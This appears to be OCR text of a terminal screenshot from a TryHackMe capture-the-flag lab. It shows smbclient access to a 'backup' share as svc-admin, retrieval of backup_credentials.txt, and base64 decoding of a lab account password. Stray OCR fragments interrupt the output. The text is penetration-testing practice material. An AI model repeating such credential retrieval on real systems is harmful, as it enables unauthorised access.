 ┌──(livestep㉿kali)-[~/thm/attacktive]
└─$ smbclient \\\\10.10.109.179\\backup -U svc-admin
Enter WORKGROUP\svc-admin's password:
YOUR COMPUTER IS
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Apr  4 15:08:39 2020
  ..                                  D        0  Sat Apr  4 15:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 15:08:53 2020
                8247551 blocks of size 4096. 3630487 blocks available
smb: \> wget backup_credentials.txt
wget: command not found
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/s
ec)
smb: \> cd ..
smb: \> ls
ON
  .                                   D        0  Sat Apr  4 15:08:39 2020
  ..                                  D        0  Sat Apr  4 15:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 15:08:53 2020
                8247551 blocks of size 4096. 3632220 blocks available
smb: \> ls -la
NT_STATUS_NO_SUCH_FILE listing \-la
smb: \> exit
┌──(livestep㉿kali)-[~/thm/attacktive]
└─$ cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
┌──(livestep㉿kali)-[~/thm/attacktive]
└─$ echo 'YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw' | base64 -d
backup@spookysec.local:backup2517860